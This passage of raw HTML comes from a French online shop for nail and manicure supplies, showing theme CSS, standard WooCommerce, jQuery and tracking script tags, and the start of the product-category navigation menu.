a:hover{color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette2);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette8);box-shadow:0px 20px 20px -15px rgba(0,0,0,0.35);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette8);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);font-style:normal;font-weight:600;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:27px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette2);}.mobile-navigation ul li{font-style:normal;font-size:18px;line-height:1;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(101,101,101,0.2);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(101,101,101,0.2);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette7);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}.site-header-item .header-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette2);}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{color:#000000;padding:0em 0.5em 0em 0.35em;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette1);}.header-mobile-cart-wrap .header-cart-button .kadence-svg-iconset{font-size:1.42em;}.search-toggle-open-container .search-toggle-open{color:#000000;padding:0px 13px 0px 10px;margin:0px 0px 0px 0px;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.5em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette2);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette7);}#search-drawer .drawer-inner{background:rgba(0,0,0,0);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;line-height:1.9;letter-spacing:0em;color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:var(--global-palette7);}.site-top-footer-inner-wrap{padding-top:90px;padding-bottom:60px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;line-height:1.5;color:var(--global-palette9);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:1px none var(--global-palette9);right:calc(-30px / 2);}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:60px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:12px;color:rgba(255,255,255,0.5);border-top:1px solid rgba(237,242,247,0.15);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette1);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette9);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette9);}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap{margin:0px 0px 0px 0px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.45em;gap:0.5em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette7);background:rgba(101,101,101,0);border:1px solid currentColor;border-color:rgba(237,242,247,0.25);border-radius:0px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette8);background:var(--global-palette1);}.footer-social-wrap .social-button .social-label{font-style:normal;font-size:15px;}#colophon .footer-html{margin:1em 0em 1em 0em;}
/* Kadence Woo CSS */
.woocommerce table.shop_table td.product-quantity{min-width:130px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .kadence-breadcrumbs{font-style:normal;font-weight:regular;font-size:15px;line-height:1.65;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:rgba(101,101,101,0.6);}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-weight:300;font-size:40px;color:var(--global-palette3);}.woocommerce div.product .product-single-category{font-style:normal;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.wp-site-blocks .product-archive-title h1{color:var(--global-palette3);}.product-archive-title .kadence-breadcrumbs{color:var(--global-palette4);}.product-archive-title .kadence-breadcrumbs a:hover{color:var(--global-palette5);}.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-style:normal;}@media all and (max-width: 1024px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:18px;}}@media all and (max-width: 767px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:12px;}}.woocommerce ul.products li.product .product-details .price, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{font-style:normal;font-weight:600;font-size:16px;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script async src="https://sublimiss.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767979486" id="burst-timeme-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sublimiss.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sublimiss.fr/wp-includes/js/wp-util.min.js?ver=3d60899e1765238b53f0869faea11f3d" id="wp-util-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://sublimiss.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://sublimiss.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sublimiss.fr/wp-json/wp/v2/product_cat/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sublimiss.fr/xmlrpc.php?rsd" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '791319935946783', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
.woocommerce-form-login .h-captcha{margin-top:2rem}
</style>
<style>
.woocommerce-ResetPassword .h-captcha{margin-top:.5rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans:regular,700,800,600,300%7CMontserrat:800,700,regular&#038;display=swap' media='all' />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-180x180.png" />
<meta name="msapplication-TileImage" content="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-270x270.png" />
<!-- Script closed --><!-- Simple Post Enhancer: Head Hooks Removed --></head>

<body data-rsssl=1 data-cmplz=1 class="archive tax-product_cat term-repousse-cuticules term-41 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_kadence hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product woolentor-empty-cart elementor-default elementor-kit-5" data-burst_id="41" data-burst_type="tax">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Aller au contenu</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://sublimiss.fr/">Accueil</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-960"><a href="https://sublimiss.fr/boutique/"><span class="nav-drop-title-wrap">Boutique<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><a href="https://sublimiss.fr/emi/"><span class="nav-drop-title-wrap">EMI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2675"><a href="https://sublimiss.fr/staleks/"><span class="nav-drop-title-wrap">Staleks<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
		<li id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li id="menu-item-2681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/" aria-current="page">Repousse Cuticules</a></li>
	</ul>
</li>
	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><a href="https://sublimiss.fr/lippi-slider/"><span class="nav-drop-title-wrap">Lippi Slider<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li id="menu-item-6199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li id="menu-item-6197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><a href="https://sublimiss.fr/liquides/"><span class="nav-drop-title-wrap">Liquides<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
